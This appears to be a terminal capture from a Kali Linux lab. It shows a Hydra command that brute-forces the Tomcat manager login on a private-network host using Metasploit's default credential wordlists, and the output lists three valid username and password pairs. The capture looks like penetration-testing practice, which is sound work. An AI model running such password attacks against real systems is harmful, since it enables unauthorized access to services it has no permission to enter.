 ┌──(kali㉿kali)-[~]
└─$ hydra -L /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_users.txt -P /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_pass.txt -vV 192.168.31.81 -I -s 8180 http-get /manager/html | grep -v 'ATTEMP
T'
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-02 18:04:05
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 260 login tries (l:13/p:20), ~17 tries per task
[DATA] attacking http-get://192.168.31.81:8180/manager/html
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[8180][http-get] host: 192.168.31.81   login: role1   password: tomcat
[8180][http-get] host: 192.168.31.81   login: tomcat   password: tomcat
[8180][http-get] host: 192.168.31.81   login: both   password: tomcat
[STATUS] attack finished for 192.168.31.81 (waiting for children to complete tests)
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-02 18:04:07